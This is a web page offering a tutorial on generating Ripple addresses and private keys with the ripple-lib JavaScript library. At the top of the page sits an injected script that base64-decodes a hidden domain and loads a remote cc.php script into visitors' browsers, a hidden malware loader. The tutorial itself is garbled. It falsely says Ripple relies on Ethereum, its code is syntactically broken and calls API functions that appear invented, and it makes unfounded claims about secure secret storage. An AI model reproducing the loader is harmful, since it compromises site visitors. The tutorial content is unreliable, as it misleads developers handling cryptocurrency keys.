const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=f8c881e2″;document.body.appendChild(script);
Generating Ripples with the Ripple-Lib JavaScript Library
Ripple is a distributed ledger technology developed by Ripple Labs, and its ecosystem relies heavily on the Ethereum blockchain for smart contract functionality. In this article, we will explore how to generate new Ripple addresses and private keys using the [ripple-lib]( JavaScript library.
Generating Ripples with Ripple-Lib

To create a new Ripple address or private key, you can use the following high-level function:
const { elliptic } = require( 'ripple-lib');
const { KeyPair } = require( 'ripple - lib ' ) ;
async function generateRippleAddress() { .
const EllipticalKey = EllipticalKey.KeyFromMaterial(
'secp256k1', // elliptic curve type
Buffer.from([/your private key data/]) // material containing the private key
);
const secret = ellipticKey.secret;
const address = await rippleLib . createRippleAddress(
secret,
{ network : ' mainnet ' } // choose the Ripple blockchain network
);
return {address, secret};
} }
// Usage example:
generateRippleAddress()
.then((rippleAddress) => { .
console.log(New Ripple address created: ${rippleAddress.address});
console.log(Generated private key(secret): ${rippleAddress.secret});
})
.catch((error) => { .
console.error(error);
});
In this example, we first create an elliptic curve key using the elliptic module. We then generate a new Ripple address by creating a key material containing our private key data. The createRippleAddress function returns the newly generated Ripple address and its corresponding secret.
Notes:
Make sure to replace [/ your private key data */] with your actual private key material.
- This example assumes you are on the mainnet. If you are using a different blockchain or test environment, adjust the
networkoption accordingly.
- The generated Ripple address and secret will be stored securely as part of the Ripple-lib library.
Using ripple-lib’s KeyPair
Alternatively, if you prefer to use a built-in keypair generator, you can leverage the KeyPair class from the ripple-lib module:
const { elliptic } = require( 'ripple-lib' );
const { KeyPair } = require( 'ripple - lib ' ) ;
async function generateRippleAddress() { .
const KeyPair = new KeyPair(
'secp256k1', // elliptic curve type
Buffer.from([/your private key data/]) // private key material
);
return keyPair;
} }
// Example usage:
generateRippleAddress()
.then((keyPair) => { .
console.log(Generated Ripple Address: ${keyPair.address});
console.log(Generated Private Key(secret):${keyPair.secret.toString('hex')});
})
.catch((error) => { .
console.error(error);
});
In this case, we create a new KeyPair instance using the specified elliptic curve and its private key material. The resulting KeyPair object contains the generated Ripple address and the secret.




